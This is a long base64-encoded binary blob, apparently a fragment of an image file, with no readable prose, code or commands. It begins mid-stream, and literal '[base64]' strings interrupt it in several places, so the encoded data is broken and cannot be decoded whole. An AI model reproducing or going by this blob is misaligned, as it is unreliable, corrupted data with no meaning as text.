AQcq0B840HIaDXeZ0qu2ABFsAFkKpqbrBI120BwcA/2UPhB0HhJHYPy0BiXGABXWABKSBK2UHhlj0mD+Di2bHh4/YIKWABJ3PdbfBtwWABmmABm9x5FD7fVaDHWUvhQ8CV/6AAFlAFo5C1DVAFOF44Px7baRjjVUABwPrjGLAMeLAMCNyMQ5ACQ8AAJf7IqvQAVVDMnYcBPq7iDnkIFlDULZAC603B92C5WlDFB7AMKXDK91DhsNIAc2ABQMPet//wALl8ADd+sgIhARYQ1guSAreQsKrBABSOJCnOBZYw2/[base64]/gul/eBlIu5VxQBfdQUAeg71FdzJWwJylwD7l8CxeMB3+On8oO2i2g8NxQK8HQBpbb5yp+Fj2D6dw96UgSDFKOJB//PwByfggMEuXNcHSdkgFVUAVyPdeu/uD6APNVgAcsbiAV0PNKr/QrlOFZoAk9D+yrtgK+zgAHwQBLr/RQ0Gi7oPRJflq30PPK4+tVsDxNMARVsAtaJAQwfwOPgPUlnkFhvwsNn+RbSfa7YGx7fA9VUNUFcQFVMAcS3QIPAAVVQHgCwfcmn7W+zg13yAUMgPW7sMhdzwWQ3/NDEKQpfJ8t0PVVwAAPEARVMMrbFAy7cAAVv01twCBQ0AZevgyKjp+awAD3sAu2b+/mAfVQcOfbhPb3jiSVrzlYL+mqgfEM0vNQUPELwg1VUBHDb+kHgAef7ym+sAQJ/g9t/Q89rwHc/58MrX7NIWD4VZAMb8HiU1AF4i/+ngBVZ9DzsQBVK6AAVUDv1OEOkJ/[base64]/5oJV0aS30gGbGdvolXtw14B/Aw5VOfR2GRe5lhAj3MX4gNgcOPouY3yQgVDUqVWvZt3atWsevsJA2cUng/8G3MmShVhlF4o+4Af0EVzYZMXxFVmUL1fu5szRM8yZ44ESRCiOo9mPUtzVSKWQryq/UsdDUGUqIVOg6LAokXaqhTGaxKoO8uJFIUcftTgK0v/z7RRALyUFvoDpQHdu6UkHKCh4Cifq5phLJmiOaoAo1IKAwpGe3KlONazO6OmoFsoI5iSwhDijjala+OwoBhS4wSTtaoRCQbk8vKcNKM6wxEUX9aKOgQb+OUBDBr5iLAUoDjkKmr3k2gUKLm6Y0kZ3GMPDk7Q886TGvAbIEYqgXjPzTDTT/IeH2XbxhQ84b8Otj+xCCAE4PL8qzjjkpMtCwx79VO45TYTi8Yx/Lpj/IgeGGBLv0QMUgEKB785zBIovBorouS/[base64]/C+6oRHV6tVEUdDCTuEVC/uOjTHttrQgEdAFMvCP9C+kKHj2JKCaYzYoGpAg0hnvAlD63D/8kdqWeq5VyiDkitDR2W6Yk+RJ0S5qRKZEoGigJy0AHpFEE9A7xtD+OCQXF73eswFzU7rBJQ317msLlS0AFfrIOoYEo8NNuLTihw+KdCHSpwXK7AoWDscs8OwKMRMTs/YABLNBPTEoENVn11a5b4xxpr0Im99Ut0+GeJJXjQneEw3v5CNzsnptjihZDTWFDpRsb1n1pqNl7lPWcO7x8dYJp5ZGHQU/XoM0T1vr0pdMjmH6znfoSVJiZ5OyZW2IcpFhEXf7uAymc62ZJ/LDl6CqXAFrHXFgxFKFiTQU+gAbEyOAVs/JMJ0GTgP6m4CA9vw8NXghSkkemAWowhnOjepv8DYaTrbZiRi7F04AMdnMAwUtJBI3IiDA1uLnxSE13nGrFBxoRudHI5nQxOuDogqsl1/0DHEmQnlJHdDne4050vYFaz3ABPeMEZzkCMkzHkMecESMvJAU9gPIxhLHrmAY8QYFZGlcBki945jxDWWByftccDGmyCD32gPSEcsHoqWVpMTtCIPtBPBg2IBcl6cjTJ4aBmLUjbS8LnjzIQhZE4mcthyrALHdSikS+xI2p8qICphc+HAONVBeinA/71Sgh8O0AGG7G3Gsplht+SSyWgcUp/BIlbOsCDPz74Sx3IAH84USQwf6lCznmmD1OYQhA8cADTQXOH0TQdIiETRGz/mmkJ1kgNOnzYiNa1bok8qN0XTkm/c34QnejUAf0ydjxBbTEDOZlgdLLwPDFGr1InKAAaLbhG663kbY1I1fdEZcYCeIAVMPOAAqbggylgrQCNoGhFKboLYRSgAMKowD9E6VCHxgOGU/[base64]/2J9EpQ5n5CTMBTgH8pJzvOKkwEfxIOiwjiBP07Qsqnw848W1agwKOoBPPpsoQlNxRQc+1iNQhayGhURTp5gTtz6o0g4uK1Gv2AJDP0DSGnjWwb8UdwCkEUoeIAucdfZ2FvcdrcFkAF0vQvd3/lAu7iqxDDNm5rz5u8f3f1uAU4gA/YWV7e5ZawMSDc6vuYXJ0P0a2oES9jCFlawQuHBapLxD32E4B+BPK0V3wnPLGg0J27I6mZnwQMfNKURMnDrd0/rMph497kalexKila07vZhErVthDBk4OIEQcMDM6bxjHEwhSLlxBIV8ICLX3zWIhEFBx6Ar489gD9Guoi5Lv/KSSUa4A74RtkdkgugkcqLh1hE+aw4sMSQfwxfDzTAEj6AspajfGQZm1nNUoZGLcoMX3dYbsxvPgNJNWOkO1MyrNLMCZ+vJoNLzNgdfcABDiwXGWj6YMNrZrQHrqlfSLvmEv74glstbWl/+IOkakpGpt3K4fd+OtQc7q4whAINSmv0uZkuQKZX/QVAz9gHt/QHqENdWhkMucY4SIYCPJBpUov61pl+QgAfAZ9UwOcfTYDJsY+digC2YD9o8ppeW4DkSkiSb9tmZCWVq9xo46Rr0a72Sr7dq2/j5CnDNFJMoC0T/MW7JzIBN07ybCQm6zV/d+6bjv2tXtSkN5r7hsz/6MQEGfwhnJI69tqd731N/[base64]/8P2axAqHEQCgDaDwPcMB4yc1F3TiBiXKF8ATPN/7zqq8FDgYQW//gdBKoidaBCqbvqXdb90pn5LZF/8/zJFcy61EKkpH0ZnXkp2nsVz97aqQZ9udPE+5tp740104w0j267ttfU04Ir3dnhN8Z/xi/M6Zgfmf4AIgDSDvuI52KZavpJTgNIB5ZgZP2te8f+RdKlbO5ZADyGgzRGwxpupZqKamrlqk7QCCpGyZTuvyyhOpDNPyRvuqjJrrLCYRbO7mjpA6cPiMhnchIuBDkPhP8h8STHNRQv4fyqJxQv3/wgfQbv9XRvhMEIqTbiNkjugBiBf/bvx9cHeHbPb36GwI0kyFMLnwTPnGzMqtTwmyyPmriIbMjQT1LONMJQT4zHXZDrw3MH4WDOy+Uvhs0mHlKE2s4P9aAwdXRh/8yzKbSwz//0z/Su78gYsAAVLrja408ZDra2xutwzfkCyB0W43og749W7tp4kBoerthgqZrwkD300AQrMQPLLg3PEE+UI0lUMHX6QMfILwWzERSTBPrCUKiU7f7q72toDaYIkKYgikoVJNto6RAJIq/ESAhvC/qS8SBu8LIMDu348LRkUD8ksB4A0NllEBlVB0LLMUgujucCEUY3DRovMbXyMGcMDof3LnVMcAHLMSkYzLSQ7fD2EYBrDYgYsbS0bdFhEScEMEL9LfTyb4QZEa9mkREw0Z+xAnIU0FP1LsYdEHUUAVr7MdMjJads73+S5E4PJNK6rZIy0WrE71ABDv/[base64]/hKwUzM/sO3A3RL10jL7TPGfRtGYxzJhotEs+tLzfTLvlRMz0yNAsMBHiA0vQtFNfHKzxTL5GJCyDwT8xJHSAtDpczCCgTDkmTG+5LMzdzNkUzNzwyGf+gB/[base64]/jOYqkSV6Eyo9ME3kEuB9NzRBIhhdQDass0NUohn8YziV9QxVwPvzsx8vkz72SyisVzDVgDTxwz38gg9XAACfAgP/WsNIwxaYEMIR/SICtS8ySDMbVYbcNaIU3TU15QA0nWAAnWI1BzYkFIIVClQKcuIWC7NPt07ccIFKTDKLkdFTfHFODuYAevQBSKMyBzIkNsNS681BstARFeAPbjEdSVZMNbdUBaNXIUwJR/cw/VY0FKIQuyIn5nFVIa01+fDS9pFGD2VBeLVah4IJ/OE5jvVL8UQSCwx9iBSJYXdYBFVRrDdTUeINC0AJrkILipNYatUGoXNUzeVVwPVd0/VCxg9F0bdczwVZ3FVBgVQIjjVd7vdcl7UJyxVd3XckF4Nf1tMFoBVh8zYBa+FeCldd9TViGbViUfFUahViHnViKRcn/Dn20Dq1Yjd3YTITYLpRVjg1ZkZW4i9XAaR1ZlE3ZghlYWXXWuVNZmI1Z10A4kA3G8zxZmc1ZnY3HVlWAnf3ZnYXKmgVaopVZveyook1apV1apm1ap31aqI1aqZ1aqq1aq71arM1ard1aru1ar/1asA1bsR1bsi1bsz1btE1btV1btm1biasFmOSrDHDD5Jjb1JgBclAwNOkDLwiDy1ITL/AC1kACL4jb1AiDmVSwAXgCffjbTEwGLygZnPAALzA5M5mCGeCBMngCpBUKwk0gtzWTMpgCD0ACciABEggD/RoAEiCHy8oCLyCBXfUAEpgB1/gKnNAHH6jdgkFd1EAC/9v9h9jl0X9IhgrYjX+ogAxo3TPUB74NXOiNXugtOMKVXundVdd4AiTg3X94ghng3tcog++dAqTlXPOtgNgN3dW4sRmYAS84XdRFXXJAAlUY2DCwXvzN3xmIAcxTBRLwghCYgv9NDX1o3TTx3+BVE9/NiQZgXuElAeLt3H9QsDDg3icQ4PjNYA3OCcJFXen14Oq1XiSISQd+ggFYXnIw09YY3+7tqBmQ3Afm2o66go5qgCsYhStgDTUYhQpQA/eNXQ324ECbggyABVT4ByW4LFn93iBu4ib2ghXQvJL639PNgORw4vgV3NUYiO8lXjRZ4B0lgUvAidi1xgMzXpP5h/8qjsfXgDuvSV+h+F9LuF/pPV0tzoknSAb4xWINvuOcEF8SsMYyGGAyJgGuzWHVQOTUuIIiGYXtbV0vuIQXxmDQLYME2twnQIUkXo3Y9YEqiwlRYQ0gDoNhwAkPxl9Czon2XWX3JQHgZWVYbl/VRQ3UDYMZcGESkNzhTV6hqIAQ8OVfDgP1e4IzRL/zO+b0c520ExMg7mOvUYUuvAQSMNzY9QJY3l5rjuUwAF2hGN8yqADOTWU4XjAPUOGr5WacUOTVyGF19t0rSCBE3gScOGJOnubFbI0VeILTJYdSNmXBHYbk+IdhuKdUNmU+5uM7xtt/QN3tzQA9FuP2PV1JZuX/nMDgICYphLbBTpZBH9hdL9AH2iWHMICMCh7j30Vd2wXZCwbfP1YNQCbfJ0ggcTZkHnjk+pThNEFa1C2Dd35noXiCTUCFJ9jkmu3kNMmAPbaGKF5oL8gCnLiny8uCgn6dvSus2A2wwqJGa5DBvBuA911oErCG2uWBg/bdX7YG60XdA2tdZD4/j06NTp7Btya/2CUHJrbc4pVm+a1jSJbeEfbcwN3nwMW4mW7mQFZfbh5kQ+5d2T2TJuiDWhbgBD7ltPaCflaNFWhdKZ5ZNyQHwfVdciAH2kUC85uC052BukpevRUKAUaCEHgCQnbDa/pfNxQKw87iujyACkZdH8jA/+/1Av/N5lXGZm1GjdtGXYwW3AygXQ/[base64]//T1dupBvHWYHAnJgfUoN1NXODvHaL7jl1nuKzX3vMneO0whnNVjuVVVt37htw9zmKUlt9ZHgA+OF0v9uhr/t/iVo3xDYEjl19dxnIt91pYNVcnL2ssngHHFQr/RQJ6bTLkemAYfIoWuD8hYG7CW3N/To1+9nCUFvTY/WucaAKFBmtKOrD7howy1gf2Y1zG3fPbid/EhYwnuKy/BVZiF17gFeYlSDva9gDV7QNnKN3eNlwBR40CH/XVeOknoF1pBuBCVuUEL9uXHVgN9N1N7l7VqFlZ3V5Hw8/YrQC9AguyRl1rUIiDtmzNwzwCi98ZKOVSjuIVOF1rQDqZkzkhAOP/ZLAGuT7dwTo/Z+CBxQ1GMv/f1OXy/PUCXS/ejk4/VoZeDfbsZJjE3fXs6I3yL7/bQPZlHoBtLQ6Bcd50se3CYB1J7MZT14jdPigvogcgXxeK2UNfj//3GDhlmLdmhf8H/sWJGPjeK8+Agde8CgZ0oVNwLBfrgx7wKj/dZGDoJ4f5/w320Tnu+LXrGVAFGKxL/MYJAXb5kJfeMGjvl25h+Rbcjsp5ez7b+6LLAQgENgbrIuVDI6kF1I0Jxozu1KiA0/7ef2dqqV9eL9A8rVewqLc8NSaBDBDgSyD4FZBv2SV41QBjPoDlJWdlH3DDA2Di+zXkGLd6dX/9WY8MfTiA/z544fTzgQMT8Gva/ZIqcp5b/biV9dT42/FdbmuweXkf53EmW0wMRrxU0gVuPucLoNG+bhJoxUlYglyv+mmWj1SWZm7icfBW8QFeAWlOYGkefe8fuvhTt6v2RquD3NQ9gNgFiAEHlkwhMWOAvgEzSDhDOICElwP6/g3492/iAGczyM1QRYJcMov/fJD76IPigWQ+Vq6c0tLHxynOXMqs6SODSIsLL5Eg4aECxH8h/nkhUcZLUXI5lzJt6vQp1KhSp1KtavXq1QMDKv470JVpT69WS/oQ0sIs2rM8IAp51LZJGBJIWD1aaC3Gv6AWrUG0VtILTosrLM4qGWaY0J6qVv8g6amvyWC8YEk8LWrtgBCxIq0tsVhUn1a+XmaQLoqE9EIvFr3y8TGjaE8kqjxCVJk0jMWJ/5z17O37N/CeU3KqKtlzBk69RCkj8XLJGtbo0qdTr249umanPa22SJ2zLfhHMFX/e9Tk0SPcFhsHVr6CZ08PMRDnHLZQqcUsfHrC5hFjhWRNbeeUZf8IAVVRIsEUnG/k/dMYfzNAt9dHvZGj3lIq+eDMhht6AFwYPsgkooghDYCEcReGZJFyzYVQxosZBHYdjTXaeCOOUG2XHVRrkTDhI+U1kUoT5X04VwxNBChSgiw6mBgJqgj2zyyD/ZNBT30s1Udv1mQh0pI5Ddj/VIFRNfkPXzMc+M9CJzlJ3IQW8dFYYzOEUdIMK0aVzEJRQnTfDE815kUYTyyll6H/VGBRGQXhtmiOkUo6qXVPhDDApVSN+ZQQRf6DZ1R1QkUOfnl58V8M1gxTEAnDUfnPMFmEUNQl+a0wjF++YTilRZDFsJ2VS5WJIGUUBmqgXSIpl1MIYcA2mkEH1JIUEp05FUKfXvBh6gF9lESOB3qK1IeWiVZUkV5DJWroQmHAWMFQlMo7L73Xbdrjt/+wklORAZYUJ1NYXmJlTI3hF5dBFa0wy6wfhfAlmrBdkkGf4M4oEsHFWrMxx7l60LE1PKzJZLFoysVxYx9vvKw1G/WG/9wBaYp0Z0/kIDHFthYtAeGFypJ3AM1ySckVU0/oY+hHhhIt1HJ9xBuCpfBCWi/VVcurG0JasVhyU2t+6HCvScZwGmrwMRVDGKQZZtHX/IVR5T/FCbdeTzwMo4EHsJEzYRY8wPanNfEqWyyDwT3pWbFC8FU4fxaFAJ9crho78kgQkhDCAR6kiNvIyw4QNAm7EvgRUqUj9a2h8SbquNWtu26j0Q5RNNG9TYWAZwh4ic02cFIy1SdE9PFk8TBWznLlJeTog9gKM/CBGHyEMpUFxcademixqGm/[base64]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